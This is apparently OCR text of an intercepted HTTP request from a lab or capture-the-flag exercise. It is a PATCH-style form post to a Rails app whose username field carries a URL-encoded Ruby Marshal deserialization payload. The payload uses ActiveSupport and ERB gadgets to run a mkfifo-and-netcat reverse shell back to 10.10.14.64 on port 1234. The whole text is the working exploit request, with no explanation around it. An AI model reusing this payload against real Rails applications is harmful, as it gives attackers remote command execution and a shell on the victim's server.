 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /users/18 HTTP/1.1
2 Host: 10.10.10.211:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.211:8080/users/18/edit
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 187
10 Origin: http://10.10.10.211:8080
11 DNT: 1
12 Connection: close
13 Cookie: _session_id=5ce6d6305499ea27c07fa75a50a15b65
14 Upgrade-Insecure-Requests: 1
15
16 utf8=%E2%9C%93&_method=patch&authenticity_token=
xlQEIfuR%2F%2B4NhWJqTFWcioWwKzOEwVOw59s6W1v5qoFq49VGEH7hsIUbAglZ3ueb7400mIyWVQ90Y
krKx3Qm9g%3D%3D&user%5Busername%5D=
%04%08o%3A%40ActiveSupport%3A%3ADeprecation%3A%3ADeprecatedInstanceVariableProxy
%09%3A%0E%40instanceo%3A%08ERB%08%3A%09%40srcI%22U%60rm+%2Ftmp%2Ff%3Bmkfifo%20%2ft
mp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%2fsh+-i+2%3e%261%7cnc+10.10.14.64+1234+%3e%2Ft
mp%2ff%60%06%3A%06ET%3A%0E%40filenameI%22%061%06%3B%09T%3A%0C%40linenoi%06%3A%0C%
40method%3A%0Bresult%3A%09%40varI%22%0C%40result%06%3B%09T%3A%10%40deprecatorIu%3
A%1FActiveSupport%3A%3ADeprecation%00%06%3B%09T
17 &commit=Update+User